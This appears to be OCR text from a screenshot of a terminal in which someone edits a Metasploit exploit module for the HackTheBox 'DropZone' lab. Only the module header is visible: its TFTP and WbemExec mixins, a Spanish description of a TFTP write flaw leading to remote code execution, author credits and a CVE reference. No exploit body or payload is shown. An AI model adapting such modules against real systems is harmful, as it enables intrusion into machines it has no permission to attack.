 Applications Places Terminal Thu 6:07 PM 1
root@plaintext: ~/hackthebox/dropzone
File Edit View Search Terminal Help
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
  Rank = ExcellentRanking
  include Rex::Proto::TFTP
  include Msf::Exploit::EXE
  include Msf::Exploit::WbemExec
  def initialize(info={})
    super(update_info(info,
      'Name'           => "HackTheBox - DropZone Exploit - (RCE)",
      'Description'    => %q{
        Este modulo explota una vulnerabilidad de escritura a traves de TFTP
      },
      'License'        => MSF_LICENSE,
      'Author'         =>
        [
          'modpr0be',  #Initial discovery, PoC (Tom Gregory)
          'sinn3r',     #Metasploit
          'PlainText'   #
        ],
      'References'     =>
        [
          ['OSVDB', '80984'],
          ['EDB', '18718'],
          ['URL', 'http://www.spentera.com/advisories/2012/SPN-01-2012.pdf'],
          ['CVE', '2012-6664']
PlainText
-- INSERT -- 24,17-26 Top
[htb] 0:bash 1:bash- 2:vim* "plaintext" 18:07 08-Nov-18